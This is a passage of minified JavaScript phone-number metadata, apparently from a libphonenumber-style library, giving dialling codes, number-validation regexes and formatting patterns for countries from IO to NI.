$3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:43|55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]|43"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[2-9]\\d{7,8}|(?:31|43)\\d{8}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([0-24-8]\\d{5})$|0","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97\\d))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[0459]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[26-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9]|9[29])|5(?:2|3(?:[045]|9[0-8])|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|3(?:[29]|60)|49|51|6(?:[0-24]|36|5[0-3589]|7[23]|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3(?:[045]|9(?:[0-58]|6[4-9]|7[0-35689]))|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|60|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[2-57-9]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|7(?:2[2-468]|3[78])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0",0,"(000[259]\\d{6})$|(?:(?:003768)0?)|0","$1"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|[235-9]\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"([2-8]\\d{6})$|1","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"(1001)|0"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:[245]\\d|33|77|88)\\d{7}|(?:2\\d|[4-6])\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["4[67]|[56]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(0-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"0 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(0-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(0-$1)",1]],"0",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-46-9]|3[3-9]|9)|8(?:0[89]|92)"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:2(?:[0-25-79]\\d|3[1-578]|4[02-46-8]|8[0235-7])|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[014-9]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[0167]\\d|2[0-4]|5[01]|8[0-3]))\\d{6}"],["80[0-7]\\d{6}"],["89\\d{7}"],0,0,0,0,["(?:592(?:4[0-2]|93)|80[89]\\d\\d)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|3[03-7]|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"([24-9]\\d{6})$|0","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","670$1",0,"670"],MQ:["596","00","596\\d{6}|(?:69|80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"([34]\\d{6})$|1","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:[57]|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["[57]"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[34679]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[1289]\\d|31|77)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","1(?:(?:22|44|7[27]|87|9[69])[1-9]|65[0-689])\\d{7}|(?:1(?:[01]\\d|2[13-9]|[35][1-9]|4[0-35-9]|6[0-46-9]|7[013-689]|8[1-69]|9[1-578])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[047]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","2[0-24-9]\\d{8}|[78]\\d{10,13}|[7-9]\\d{9}|[1-9]\\d{7}|[124-7]\\d{6}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-6]|7(?:0[0-689]|[1-79])|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["20[129]"],"0$1"],["(\\d{4})(\\d{2})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 